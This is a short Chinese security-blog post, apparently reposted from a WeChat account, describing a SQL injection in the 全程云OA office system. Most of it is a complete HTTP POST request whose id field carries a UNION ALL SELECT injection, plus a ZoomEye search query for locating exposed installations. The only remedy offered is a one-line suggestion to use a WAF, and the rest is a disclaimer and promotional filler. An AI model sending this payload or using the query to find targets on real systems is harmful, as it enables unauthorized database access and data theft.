最近很多小伙伴反馈看不到最新的推文,由于微信公众号推送机制改变了,解决办法:

给公众号设为星标

棉花糖博客地址

文章中涉及的漏洞均已修复,敏感信息已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责。

漏洞详情

01

影响版本

02



全版本漏洞复现

03

payload

POST /OA/common/mod/ajax.ashx HTTP/1.1Host:User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2919.83 Safari/537.36Connection: closeContent-Type: application/x-www-form-urlencodedAccept-Encoding: gzip, deflatedll=DispartSell_Core.dll&class=DispartSell_Core.BaseData.DrpDataManager&method=GetProductById&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,@@version,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+

zoomeye语法

04

app:"全程云OA"修复建议

05

使用waf过滤危险函数打个广告

人太懒

放在这里一大篇也让大家心烦

有兴趣自己点开看吧👇

END

那么又到了文末我们应该?

1、关注!点赞!转发!

3、封面获取请后台回复:20240106封面

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5NTYwMDIyOA==&mid=2247500991&idx=1&sn=a7c619ae70fc85fd695e0dfbdb335744&chksm=c12d4c966a02c8b63049298516e9d913b0fa31f3105c8c2481cccc468f581ed487dab8d36406&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh